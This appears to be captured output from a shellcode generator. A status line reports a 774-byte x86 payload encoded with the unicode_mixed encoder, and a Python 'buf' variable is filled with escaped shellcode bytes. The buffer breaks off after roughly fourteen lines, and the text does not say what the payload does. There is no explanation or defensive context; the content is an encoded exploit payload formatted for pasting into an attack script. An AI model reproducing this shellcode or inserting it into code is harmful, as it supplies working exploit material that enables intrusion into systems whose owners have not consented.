 x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed chosen with final size 774
Payload size: 774 bytes
Final size of python file: 3822 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += b"\x49\x41\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51"
buf += b"\x41\x44\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59"
buf += b"\x41\x49\x41\x51\x41\x49\x41\x51\x41\x49\x41\x68"
buf += b"\x41\x41\x41\x5a\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x42\x41\x42\x41\x42\x51"
buf += b"\x49\x31\x41\x49\x51\x49\x41\x49\x51\x49\x31\x31"
buf += b"\x31\x41\x49\x41\x4a\x51\x59\x41\x5a\x42\x41\x42"
buf += b"\x41\x42\x41\x42\x41\x42\x6b\x4d\x41\x47\x42\x39"
buf += b"\x75\x34\x4a\x42\x69\x6c\x7a\x48\x45\x32\x4d\x30"
buf += b"\x69\x70\x4d\x30\x6f\x70\x55\x39\x78\x65\x50\x31"
buf += b"\x79\x30\x53\x34\x62\x6b\x30\x50\x30\x30\x72\x6b"
buf += b"\x50\x52\x7a\x6c\x42\x6b\x72\x32\x6d\x44\x62\x6b"